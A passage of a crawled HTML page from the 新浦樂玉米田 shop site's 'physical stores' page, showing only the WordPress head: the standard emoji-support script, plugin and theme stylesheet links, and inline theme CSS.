

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simpla.com.tw/%E6%9C%8D%E5%8B%99%E6%93%9A%E9%BB%9E-2/%E5%AF%A6%E9%AB%94%E5%BA%97%E5%AE%B6/
body_size: 17873
content:
    <!DOCTYPE html>
    <html lang="zh-TW">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>ENG 實體店家 &#8211; 新浦樂玉米田</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《新浦樂玉米田》&raquo; 資訊提供" href="https://www.simpla.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《新浦樂玉米田》&raquo; 留言的資訊提供" href="https://www.simpla.com.tw/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simpla.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.simpla.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.simpla.com.tw/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.simpla.com.tw/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.simpla.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ee-simple-file-list-css-css' href='https://www.simpla.com.tw/wp-content/plugins/simple-file-list/css/styles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.simpla.com.tw/wp-content/themes/blossom-shop/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.simpla.com.tw/wp-content/themes/blossom-shop/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-shop-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CCormorant%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CCormorant%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-shop-megamenu-css' href='https://www.simpla.com.tw/wp-content/themes/blossom-shop/css/megamenu.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-shop-css' href='https://www.simpla.com.tw/wp-content/themes/blossom-shop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='blossom-shop-inline-css' type='text/css'>


    :root {
        --primary-color: #dde9ed;
		--primary-color-rgb: 221, 233, 237;
        --primary-font: Nunito Sans;
        --secondary-font: Cormorant;
        --secondary-color: #ee7f4b;
        --secondary-color-rgb: 238, 127, 75;
    }
     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(221, 233, 237, 0.8);
    }
    
    /*Typography*/

    body {
        font-family : Nunito Sans;
        font-size   : 20px;        
    }
    
    .header-main .site-branding .site-title, 
    .sticky-header .site-branding .site-title , 
    .header-four .header-t .site-branding .site-title, 
    .header-five .logo-holder .site-branding .site-title, .header-six .logo-holder .site-branding .site-title, 
    .header-eight .logo-holder .site-branding .site-title, 
    .header-eleven .logo-holder .site-branding .site-title {
        font-size   : 20px;
        font-family : Cormorant;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-title a, .header-main .site-branding .site-title a, 
    .sticky-header .site-branding .site-title a, 
    .header-four .header-t .site-branding .site-title a, 
    .header-five .logo-holder .site-branding .site-title a, 
    .header-six .logo-holder .site-branding .site-title a, 
    .header-eight .logo-holder .site-branding .site-title a, 
    .header-eleven .logo-holder .site-branding .site-title a {
        color: #000000;
    }

    button, input, select, optgroup, textarea, blockquote p + span, 
    .site-banner .banner-caption .meta-wrap > span.byline a, 
    .top-service-section .rtc-itw-inner-holder .widget-title, 
    section.prod-deal-section .title-wrap .section-title, 
    section.about-section .widget .widget-title, 
    section.about-section.style-two .widget .text-holder p, 
    section.cta-section.style-three .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .widget-title, 
    .woocommerce-checkout #primary .woocommerce-checkout #order_review_heading, 
    .woocommerce-checkout #primary .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields h3, 
    .cat-tab-section .header-wrap .section-title {
        font-family : Nunito Sans;
    }

    q, blockquote, .section-title, section[class*="-section"] .widget-title, 
    .yith-wcqv-main .product .summary .product_title, .widget_bttk_author_bio .title-holder, 
    .widget_bttk_popular_post ul li .entry-header .entry-title, .widget_bttk_pro_recent_post ul li .entry-header .entry-title, 
    .blossomthemes-email-newsletter-wrapper .text-holder h3, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title, 
    .additional-post .section-grid article .entry-title, 
    .site-banner .banner-caption .banner-title, 
    .site-banner .banner-caption .meta-wrap > span.byline, 
    section.about-section .widget .text-holder p, 
    section.about-section.style-two .widget .widget-title, 
    section.cta-section .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .widget-title, 
    .blog-section .section-grid .entry-title, 
    .instagram-section .profile-link, 
    section.newsletter-section .newsletter-inner-wrapper .text-holder h3, 
    .recent-prod-section.style-three .recent-prod-feature .product-title-wrap .rp-title, .recent-prod-section.style-four .recent-prod-feature .product-title-wrap .rp-title, .recent-prod-section.style-five .recent-prod-feature .product-title-wrap .rp-title, .recent-prod-section.style-six .recent-prod-feature .product-title-wrap .rp-title, 
    .popular-prod-section.style-three .popular-prod-feature .product-title-wrap .pp-title, .popular-prod-section.style-four .popular-prod-feature .product-title-wrap .pp-title, .popular-prod-section.style-five .popular-prod-feature .product-title-wrap .pp-title, .popular-prod-section.style-six .popular-prod-feature .product-title-wrap .pp-title, 
    .classic-layout .site-main article .entry-title, 
    .grid-layout .site-main article .entry-title, 
    .list-layout .site-main article .entry-title, .page .site-content > .page-header .page-title, 
    .page-template-about section.intro-about-section .widget-title, 
    .page-template-contact .site-main .widget .widget-title, 
    .error404 .site-content > .page-header .page-title, 
    .single .site-content > .page-header .entry-title, 
    .woocommerce-page .site-content > .page-header .page-title, 
    .single-product .site-main div.product div.summary .product_title, 
    .single-product .site-main .related > h2, 
    section[class*="-cat-section"].style-three .cat-feature .product-title-wrap .pp-title, 
    section[class*="-cat-section"].style-four .cat-feature .product-title-wrap .pp-title, 
    section[class*="-cat-section"].style-five .cat-feature .product-title-wrap .pp-title, 
    section[class*="-cat-section"].style-six .cat-feature .product-title-wrap .pp-title {
        font-family : Cormorant;
    }

    .widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder .icon-holder, 
    .widget_bttk_posts_category_slider_widget .carousel-title .cat-links a:hover, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover, 
    .header-six .header-t a:hover, 
    .header-eight .header-t a:hover, .header-ten .header-t a:hover, 
    .header-six .secondary-menu ul li:hover > a, .header-six .secondary-menu ul li.current-menu-item > a, .header-six .secondary-menu ul li.current_page_item > a, .header-six .secondary-menu ul li.current-menu-ancestor > a, .header-six .secondary-menu ul li.current_page_ancestor > a, .header-eight .secondary-menu ul li:hover > a, .header-eight .secondary-menu ul li.current-menu-item > a, .header-eight .secondary-menu ul li.current_page_item > a, .header-eight .secondary-menu ul li.current-menu-ancestor > a, .header-eight .secondary-menu ul li.current_page_ancestor > a, 
    .header-nine .main-navigation ul li:hover > a, .header-nine .main-navigation ul li.current-menu-item > a, .header-nine .main-navigation ul li.current_page_item > a, .header-nine .main-navigation ul li.current-menu-ancestor > a, .header-nine .main-navigation ul li.current_page_ancestor > a, 
    .header-ten .secondary-menu ul li:hover > a, .header-ten .secondary-menu ul li.current-menu-item > a, .header-ten .secondary-menu ul li.current_page_item > a, .header-ten .secondary-menu ul li.current-menu-ancestor > a, .header-ten .secondary-menu ul li.current_page_ancestor > a, .site-banner .banner-caption .banner-title a:hover, 
    .site-banner.banner-three .banner-caption .banner-title a:hover, 
    .blog .site-banner .banner-caption:not(.centered) .banner-title a:hover,
    .entry-content a:hover,
    .entry-summary a:hover,
    .page-content a:hover,
    .comment-content a:hover,
    .widget .textwidget a:hover  {
        color: #dde9ed;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover, 
    .edit-link .post-edit-link, 
    .item .recent-prod-image .product_type_external:hover,
    .item .recent-prod-image .product_type_simple:hover,
    .item .recent-prod-image .product_type_grouped:hover,
    .item .recent-prod-image .product_type_variable:hover,
    .item .popular-prod-image .product_type_external:hover,
    .item .popular-prod-image .product_type_simple:hover,
    .item .popular-prod-image .product_type_grouped:hover,
    .item .popular-prod-image .product_type_variable:hover, 
    .widget_bttk_contact_social_links .social-networks li a, 
    .widget_bttk_author_bio .readmore, 
    .widget_bttk_author_bio .author-socicons li a:hover, 
    .widget_bttk_social_links ul li a:hover, 
    .widget_bttk_image_text_widget ul li:hover .btn-readmore, 
    .widget_bttk_author_bio .readmore, 
    .widget_bttk_author_bio .author-socicons li a:hover, 
    .bttk-team-inner-holder ul.social-profile li a:hover, 
    .widget_bttk_icon_text_widget .rtc-itw-inner-holder .text-holder .btn-readmore:hover, 
    .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover, 
    .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .btn-cta, 
    .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .btn-cta + .btn-cta:hover, 
    .sticky-t-bar .sticky-bar-content, 
    .header-main .right span.count, 
    .header-main .right .cart-block .widget_shopping_cart .buttons a, 
    .header-main .right .cart-block .widget_shopping_cart .buttons a.checkout:hover, 
    .main-navigation ul ul li:hover > a, 
    .main-navigation ul ul li.current-menu-item > a, 
    .main-navigation ul ul li.current_page_item > a, 
    .main-navigation ul ul li.current-menu-ancestor > a, 
    .main-navigation ul ul li.current_page_ancestor > a, #load-posts a, 
    .posts-navigation .nav-links a, 
    .site-banner .banner-caption .blossomthemes-email-newsletter-wrapper input[type="submit"], 
    .site-banner .owl-dots .owl-dot:hover span, .site-banner .owl-dots .owl-dot.active span, 
    .featured-section .section-block:not(:first-child) .block-title a:hover, 
    .featured-section.style-three .section-block:hover .btn-readmore:hover, 
    section.prod-deal-section .button-wrap .bttn:hover, section.about-section.style-two, 
    .testimonial-section .owl-stage-outer, section.cta-section.style-one .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .btn-cta + .btn-cta, section.cta-section.style-one .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .btn-cta:hover, .blog-section .button-wrap .bttn:hover, 
    .popular-prod-section .button-wrap .btn-readmore:hover, 
    .single .site-main article .article-meta .social-list li a:hover, 
    .single .site-main article .entry-footer .cat-tags a:hover, 
    .woocommerce-page .widget_shopping_cart .buttons .button, 
    .woocommerce-page .widget_shopping_cart .buttons .button + .button:hover, 
    .woocommerce-page .widget_shopping_cart .buttons .button + .button:focus, 
    .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, 
    .woocommerce-page .widget_price_filter .price_slider_amount .button, 
    .tagcloud a:hover, .woocommerce-page .site-content ul.products li.product .product_type_external, .woocommerce-page .site-content ul.products li.product .product_type_simple, .woocommerce-page .site-content ul.products li.product .product_type_grouped, .woocommerce-page .site-content ul.products li.product .product_type_variable, 
    .item .recent-prod-image .product_type_external:hover, .item .recent-prod-image .product_type_simple:hover, .item .recent-prod-image .product_type_grouped:hover, .item .recent-prod-image .product_type_variable:hover, .item .popular-prod-image .product_type_external:hover, .item .popular-prod-image .product_type_simple:hover, .item .popular-prod-image .product_type_grouped:hover, .item .popular-prod-image .product_type_variable:hover, .item .cat-image .product_type_external:hover, .item .cat-image .product_type_simple:hover, .item .cat-image .product_type_grouped:hover, .item .cat-image .product_type_variable:hover, 
    section[class*="-cat-section"] .button-wrap .btn-readmore:hover, 
    .item .product-image .product_type_external:hover, .item .product-image .product_type_simple:hover, .item .product-image .product_type_grouped:hover, .item .product-image .product_type_variable:hover {
        background: #dde9ed;
    }

    .item .popular-prod-image .yith-wcwl-add-button .add_to_wishlist:hover, 
    .item .recent-prod-image .yith-wcqv-button:hover,
    .item .popular-prod-image .yith-wcqv-button:hover, 
    .item .recent-prod-image .compare-button a:hover,
    .item .popular-prod-image .compare-button a:hover, 
    .error404 .error-404 .search-form .search-submit:hover, 
    .woocommerce-page .site-content ul.products li.product .yith-wcwl-add-button .add_to_wishlist:hover, 
    .woocommerce-page .site-content ul.products li.product .yith-wcqv-button:hover, 
    .woocommerce-page .site-content ul.products li.product .compare.button:hover, 
    .single-product .site-main div.product div.summary .yith-wcwl-add-button .add_to_wishlist:hover, 
    .single-product .site-main div.product div.summary a.compare:hover, 
    .item .recent-prod-image .yith-wcwl-add-button .add_to_wishlist:hover, 
    .item .popular-prod-image .yith-wcwl-add-button .add_to_wishlist:hover, 
    .item .recent-prod-image .compare-button:hover a:hover, .item .recent-prod-image .compare-button:focus-within a:hover, .item .popular-prod-image .compare-button:hover a:hover, .item .popular-prod-image .compare-button:focus-within a:hover, .item .cat-image .compare-button:hover a:hover, .item .cat-image .compare-button:focus-within a:hover, 
    .item .recent-prod-image .yith-wcwl-add-button .add_to_wishlist:hover, .item .recent-prod-image .yith-wcwl-add-button .add_to_wishlist:focus-within, .item .popular-prod-image .yith-wcwl-add-button .add_to_wishlist:hover, .item .popular-prod-image .yith-wcwl-add-button .add_to_wishlist:focus-within, .item .cat-image .yith-wcwl-add-button .add_to_wishlist:hover, .item .cat-image .yith-wcwl-add-button .add_to_wishlist:focus-within, 
    .item .recent-prod-image .yith-wcqv-button:hover, .item .recent-prod-image .yith-wcqv-button:focus-within, .item .popular-prod-image .yith-wcqv-button:hover, .item .popular-prod-image .yith-wcqv-button:focus-within, .item .cat-image .yith-wcqv-button:hover, .item .cat-image .yith-wcqv-button:focus-within, 
    .item .product-image .compare-button:hover a:hover, .item .product-image .compare-button:focus-within a:hover, 
    .item .product-image .yith-wcwl-add-button .add_to_wishlist:hover, .item .product-image .yith-wcwl-add-button .add_to_wishlist:focus-within, .item .product-image .yith-wcqv-button:hover, .item .product-image .yith-wcqv-button:focus-within {
        background-color: #dde9ed;
    }

    .widget_bttk_author_bio .author-socicons li a:hover, 
    .widget_bttk_social_links ul li a, 
    .blossomthemes-email-newsletter-wrapper .img-holder, 
    .widget_bttk_author_bio .author-socicons li a, 
    .bttk-team-inner-holder ul.social-profile li a:hover, .pagination .page-numbers, 
    .author-section .author-content-wrap .social-list li a svg, 
    .site-banner .banner-caption .blossomthemes-email-newsletter-wrapper input[type="submit"], 
    .featured-section.style-three .section-block:hover .btn-readmore:hover, 
    .single .site-main article .article-meta .social-list li a, 
    .single .site-main article .entry-footer .cat-tags a, 
    .woocommerce-page .site-content .woocommerce-pagination a, .woocommerce-page .site-content .woocommerce-pagination span, 
    .single-product .site-main div.product div.summary .yith-wcwl-add-button .add_to_wishlist, 
